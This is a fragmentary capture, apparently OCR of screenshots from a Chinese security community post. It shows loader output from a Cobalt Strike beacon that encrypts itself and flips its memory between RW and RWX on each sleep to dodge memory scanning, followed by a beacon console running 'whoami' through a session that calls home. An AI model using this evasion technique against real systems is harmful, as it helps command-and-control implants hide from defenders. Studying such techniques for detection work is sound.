 hooked succeed
shellcode的真实地址: 4a0000调用sleep, 休眠时间: 60000
BaseAddr = 00000000004A0000
BaseAddr = 0000000002B90000
BaseAddr = 0000000002F90000
FileBeacon Address at 0x0000000002B90000
Beacon Address at 0x0000000002F90000
文件形式beacon已清除
shellcode 地址: 4a0000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
奇安信攻防社区
external inter... listener user computer note process pid arch
192.16... 192.16... https ga0weI03 GA0WEI Bid: 56... AvoidR... 44512 x64 2s
Event Log X Beacon 192.168.128.1@44512 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 32 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
ga0 \ga0
[GA0WEI] ga0weI03/44512 (x64) Bid: 564443100 NT: 6.2
beacon>